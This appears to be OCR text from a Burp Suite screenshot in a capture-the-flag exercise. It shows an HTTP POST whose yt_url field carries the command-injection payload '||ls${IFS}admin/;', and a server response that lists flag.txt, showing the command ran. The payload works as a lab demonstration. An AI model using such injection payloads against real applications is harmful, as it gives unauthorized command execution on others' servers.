 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.10.210
3 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 24
10 Origin: http://10.10.10.210
11 Connection: close
12 Referer: http://10.10.10.210/
13
14 yt_url=||ls${IFS}admin/;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Jul 2023 09:26:38 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 466
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file system encoding cannot
encode all characters. Set the LC_ALL environment variable to fix this.\nUsage: youtube-dl
[OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must provide at least one URL.\nType youtube-dl
--help to see a list of all options.\nsh: 1: -f: not
found\n","url_orginal":"||ls${IFS}admin\/;","output":"flag.txt\nindex.php\n","result_url":"\/tmp
\/downloads\/64ae71cebd010.mp3"}